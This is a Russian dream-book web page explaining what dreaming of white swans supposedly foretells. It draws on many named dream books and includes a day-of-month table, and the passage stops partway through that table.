толкования</h1><div class="information"> <span  class="post_data"><span class="sdata" title="06.08.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;049</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>22</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 8 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-72167" class="post-72167 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-anglijskij tag-febe tag-islamskij tag-lebedi tag-lebedi-belye tag-letnij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-ekateriny-velikoj tag-kananit tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/34/b965fc2fad0f934_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/34/b965fc2fad0f934_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Белые лебеди снятся к благополучию и семейному счастью.</strong> Сон про летящую пару птиц может предвещать успех в любом начинании.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о белых лебедях в зависимости от подробностей</h2><p style="color: #333333;"><span class="strong-text">В зависимости от того, кому снятся белые лебеди:</span></p><ul><li>беременной девушке &#8212; к рождению здорового ребенка;</li><li>незамужней женщине &#8212; к удачному замужеству;</li><li>мужчине &#8212; к знакомству с молодой девушкой.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, какие белые лебеди:</span></p><ul><li>большие &#8212; к богатству и процветанию;</li><li>красивые &#8212; к успеху в финансовых делах;</li><li>мертвые &#8212; к разочарованию в поставленных целях;</li><li>раненые &#8212; к проблемам со здоровьем;</li><li>свадебные &#8212; к приятному времяпрепровождению в кругу семьи;</li><li>спящие &#8212; к спокойной жизни;</li><li>танцующие &#8212; к большой прибыли.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, что делает белый лебедь:</span></p><ul><li>кусает &#8212; к ссоре с кем-то из близких;</li><li>машет крыльями &#8212; к неожиданным известиям;</li><li>нападает в полете &#8212; к расставанию с любимым человеком;</li><li>плавает &#8212; к приятным новостям;</li><li>улетает &#8212; к трудностям в делах.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от действий:</span></p><ul><li>видеть, как лебедь залетел в дом &#8212; к визиту гостей;</li><li>гладить белого лебедя &#8212; к гармонии в отношениях с любимым человеком;</li><li>держать на руках &#8212; к везению в жизни;</li><li>кормить &#8212; к поддержке близких друзей;</li><li>обнимать &#8212; к радости;</li><li>поймать &#8212; к появлению шанса изменить жизнь;</li><li>смотреть &#8212; к успешному решению накопившихся проблем;</li><li>спасти &#8212; к началу благоприятного периода;</li><li>сидеть на лебеде &#8212; к путешествию.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, где находятся белые лебеди:</span></p><ul><li>в клетке &#8212; к проблемам в отношениях;</li><li>в небе &#8212; к исполнению желаний;</li><li>на мутной воде &#8212; к препятствиям и испытаниям;</li><li>на грязной земле &#8212; к серьезным неприятностям;</li><li>на море &#8212; к благоприятному завершению начатых дел;</li><li>на озере &#8212; к удаче во всех сферах жизни;</li><li>на пруду &#8212; к признанию и уважению у коллег;</li><li>на реке &#8212; к повышению на работе;</li><li>на снегу &#8212; к заключению выгодной сделки.</li></ul><p style="color: #333333;"><span class="strong-text">В зависимости от того, сколько белых лебедей:</span></p><ul><li>один &#8212; к одиночеству и тоске;</li><li>два &#8212; к улучшению материального положения;</li><li>очень много &#8212; к успехам в бизнесе.</li></ul><p><span class="strong-text">В зависимости от того, кто еще приснился:</span></p><ul><li>голуби и вороны &#8212; к сплетням и клевете;</li><li>серый гусь и стая уток &#8212; к неожиданной прибыли;</li><li>птица и ее птенцы &#8212; к хорошим отношениям с детьми;</li><li>черный лебедь с лебедятами &#8212; к участию в сомнительном деле.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text"><a>Увидеть</a> во <a>сне</a> лебедей и <a>уток </a>на </span><a><span class="strong-text">воде</span> </a><a>&#8212; к недопониманию с близкими людьми.</a></li><li><span class="strong-text">На земле</span> &#8212; к потере крупной суммы.</li><li><span class="strong-text">Убить лебедя</span> &#8212; к совершению серьезной ошибки.</li><li><span class="strong-text">Смотреть, как он взлетает с поверхности воды</span> &#8212; к печальному событию.</li><li><span class="strong-text">Кормить лебедя, который подплыл к берегу</span> &#8212; к депрессии.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Смотреть, как белый лебедь летает, </span>&#8212; к достижению поставленных целей.</li><li><span class="strong-text">Красиво плывет по чистой воде</span> &#8212; к новым перспективам.</li><li><span class="strong-text">Обнимает птенцов</span> — к улучшению отношений с любимым человеком.</li><li><span class="strong-text">Маленькие лебеди</span> &#8212; к поездке на отдых за границу.</li><li><span class="strong-text">Прирученные</span> &#8212; к веселому времяпрепровождению.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится белый лебедь по соннику Миллера?</h2></span><p>Согласно соннику Миллера, такой сон предвещает счастье и приятные события.</p><p>Другие интерпретации:</p><ul><li>белый лебедь, плывущий по воде, снится к встрече с друзьями;</li><li>парящий &#8212; к положительным переменам;</li><li>мертвый &#8212; к горю и тоске.</li></ul><p>Для мужчин:</p><ul class="men"><li>женатому мужчине кормить белого лебедя снится к достатку и спокойной жизни;</li><li>молодому парню &#8212; к получению премии.</li></ul><p>Для женщин:</p><ul class="women"><li>невесте белый лебедь с лебедятами снится к искренним отношениям с женихом и благополучию в семье;</li><li>женщине замужем &#8212; к семейному счастью.</li></ul><h3>Видео о том, к чему снятся белые лебеди</h3><p>Снято каналом &#171;Толкование снов онлайн &#8212; sonnik.expert&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/nqjNckuFwT0"></iframe><noscript><iframe src="https://www.youtube.com/embed/nqjNckuFwT0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, когда снятся белые лебеди, по соннику Фрейда?</h2></span><p>По мнению Фрейда, белый лебедь снится к гармонии в отношениях.</p><p>Другие интерпретации:</p><ul><li>стрелять в лебедя снится из-за неудовлетворенности сексуальной жизнью;</li><li>убегать от него &#8212; к подавлению интимных желаний;</li><li>держать в руках &#8212; к испорченной репутации.</li></ul><p>Для мужчин:</p><ul class="men"><li>мужчине, который женат, летящие белые лебеди снятся к важным переменам в жизни.</li></ul><p>Для женщин:</p><ul class="women"><li>девственнице белый лебедь снится к преодолению трудностей.</li></ul><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/giphy22-6899.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20429'%3E%3C/svg%3E" width="763" height="429" data-lazy-src="https://sonnik.expert/wp-content/uploads/giphy22-6899.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/giphy22-6899.gif" width="763" height="429" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>По соннику Ванги, подобное сновидение может предвещать любовь и нежность в отношениях.</p><p>Другие интерпретации:</p><ul><li>ловить белого лебедя и слышать лебединый крик снится к напрасным хлопотам и переживаниям;</li><li>кормить белоснежную птицу с птенцами &#8212; к заботам о детях.</li></ul><p>Для мужчин:</p><ul class="men"><li>драка белых лебедей — к выяснению отношений в кругу семьи;</li><li>птица, опутанная сетью или цепью, &#8212; к участию в сомнительном деле.</li></ul><p>Для женщин:</p><ul class="women"><li>замужней женщине белый лебедь снится к долгому и крепкому браку.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>Согласно соннику Цветкова, такой сон сулит знакомство с влиятельным человеком.</p><p>Другие интерпретации:</p><ul><li>испугаться белого лебедя &#8212; к приятному сюрпризу;</li><li>плыть рядом с ним и услышать, как он поет &#8212; к напрасным хлопотам или горю.</li></ul><p>Для мужчин:</p><ul class="men"><li>белый лебедь, который улетел, снится к раскрытию тайны;</li><li>полет целой стаи — к скорому отъезду из дома.</li></ul><p>Для женщин:</p><ul class="women"><li>плавающие белые лебеди — к разлуке.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>По соннику Лоффа, подобное сновидение предвещает гармонию и понимание в отношениях.</p><p>Другие толкования:</p><ul><li>один белый лебедь снится к одиночеству;</li><li>пара &#8212; к знакомству с будущим мужем/женой;</li><li>стая &#8212; к потере любимого человека.</li></ul><p>Для мужчин:</p><ul class="men"><li>видеть, как прилетели лебеди &#8212; к повышению уровня жизни.</li></ul> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>По мнению мисс Хассе, такой сон — символ счастья в супружеской жизни.</p><p>Если снится, как летят белые лебеди, то это к непродолжительным отношениям.</p><p>Для женщин:</p><ul class="women"><li>лебеди в небе снятся к финансовым трудностям и серьезным проблемам.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>По соннику Нострадамуса, дикие белые лебеди снятся к благополучию.</p> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>Подобное сновидение может предвещать исполнение заветного желания.</p><p>Для мужчин:</p><ul class="men"><li>видение про белого лебедя — это знак давления со стороны супруги.</li></ul> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Кананита</h2></span><p>Согласно соннику Кананита, белые лебеди снятся к успеху и удаче в делах.</p> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Велес</h2></span><p>По мнению Крады Велес, прекрасные белые лебеди снятся к богатству и счастью в семье.</p> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Эзопа</h2></span><p>Согласно соннику Эзопа, подобное сновидение сулит встречу с влиятельными людьми.</p><p>Другие толкования:</p><ul><li>восхищаться белыми лебедями снится к большой радости и успеху в делах;</li><li>кормить &#8212; к предательству друга;</li><li>наблюдать за ними &#8212; к заслуженному уважению среди коллег;</li><li>и слышать их крик &#8212; к серьезным потерям и переменам к худшему.</li></ul><p>Для мужчин:</p><ul class="men"><li>белый лебедь — к знакомству с красивой девушкой.</li></ul><p>Для женщин:</p><ul class="women"><li>раненая птица — к болезни или смерти близкого человека;</li><li>птенцы белых лебедей &#8212; к беременности.</li></ul> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Странника</h2></span><p>По соннику Странника, такой сон может символизировать крепкие и доверительные отношения.</p> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>Согласно соннику Екатерины Великой, подобное сновидение предвещает приятное времяпрепровождение в кругу семьи.</p><p>Белые лебеди, плывущие по спокойной воде, снятся к напрасным переживаниям.</p><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник целительницы Акулины</h2><p>По соннику целительницы Акулины, белые лебеди снятся к счастливой семейной жизни.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Английский сонник</h2></span><p>Согласно толкованию из Английского сонника, такое сновидение &#8212; символ достатка и благополучия.</p><p>Для мужчин:</p><ul class="men"><li>кормить белого лебедя &#8212; к улучшению финансового положения;</li><li>увидеть птицу в собственном доме &#8212; к долгой и спокойной жизни.</li></ul><p>Для женщин:</p><ul class="women"><li>окровавленный белый лебедь снится к болезням;</li><li>старый и больной &#8212; к неприятностям.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Французский сонник</h2></span><p data-type="h2-h6-dot">Согласно Французскому соннику, белые лебеди снятся к популярности и богатству.</p><p data-type="h2-h6-dot">Сон про поющих птиц предвещает печальные события.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Современный сонник</h2></span><p>По Современному соннику такое сновидение символизирует удачу и счастье. Убитые птицы снятся к разочарованию.</p> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Согласно соннику Фебе, белые лебеди снятся к долгой и счастливой жизни в браке.</p> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Мусульманский сонник</h2></span><p>Подобное сновидение сулит благополучную и размеренную жизнь.</p> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Исламский сонник</h2></span><p>По Исламскому соннику, белые лебеди, плывущие по чистой воде, снятся к удаче в делах и богатству.</p> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Русский сонник</h2></span><p>Согласно Русскому соннику, белые лебеди во сне — знак везения.</p> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Славянский сонник</h2></span><p>Согласно Славянскому соннику, такое сновидение &#8212; символ супружеской верности.</p><p>Для мужчин:</p><ul class="men"><li>летящие лебеди снятся к богатству;</li><li>поющие – к смерти.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что гладила белых лебедей, то это к гармоничным семейным отношениям;</li><li>кормила &#8212; к помощи близких людей.</li></ul> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Украинский сонник</h2></span><p>Согласно Украинскому соннику, белые лебеди снятся к приятным переменам в жизни.</p> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Семейный сонник</h2></span><p>По Семейному соннику, белые лебеди, плывущие по спокойной воде, снятся к профессиональному росту.</p><p>Для женщин:</p><ul class="women"><li>птицы с птенцами — к радости за достижения детей.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Эзотерический сонник</h2></span><p>Согласно Эзотерическому соннику, белые лебеди снятся к свадьбе.</p><p>Другие трактовки:</p><ul><li>наблюдать за белыми лебедями &#8212; к встрече с будущим другом;</li><li>кормить птиц &#8212; к переоценке ценностей;</li><li>держать на руках &#8212; к приятной покупке.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Любовный сонник</h2></span><p>Согласно Любовному соннику, подобное сновидение предвещает гармонию в отношениях с любимым человеком.</p> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>День месяца</td><td>Толкование</td></tr><tr><td>1</td><td>К смене работы</td></tr><tr><td>2</td><td>К успеху в делах</td></tr><tr><td>3</td><td>К удачной сделке</td></tr><tr><td>4</td><td>К потере доверия к любимому человеку</td></tr><tr><td>5</td><td>К знакомству с будущим другом</td></tr><tr><td>6</td><td>К достижению успеха в работе</td></tr><tr><td>7</td><td>К семейным ссорам</td></tr><tr><td>8</td><td>К началу нового проекта</td></tr><tr><td>9</td><td>К крепкому здоровью</td></tr><tr><td>10</td><td>К покупке квартиры</td></tr><tr><td>11</td><td>К измене партнера</td></tr><tr><td>12</td><td>К конфликту в женском коллективе на работе</td></tr><tr><td>13</td><td>К потере большой суммы</td></tr><tr><td>14</td><td>К победе над конкурентами</td></tr><tr><td>15</td><td>К неожиданному приезду родственников</td></tr><tr><td>16</td><td>К встрече с друзьями</td></tr><tr><td>17</td><td>К переезду в другой город</td></tr><tr><td>18</td><td>К проблемам в бизнесе</td></tr><tr><td>19</td><td>К прогулке с детьми</td></tr><tr><td>20</td><td>К незначительным тратам</td></tr><tr><td>21</td><td>К скуке и бесполезному времяпрепровождению</td></tr><tr><td>22</td><td>К романтическому ужину с коллегой</td></tr><tr><td>23</td><td>К ухудшению материального положения</td></tr><tr><td>24</td><td>К обострению хронических заболеваний</td></tr><tr><td>25</td><td>К неприятностям во время 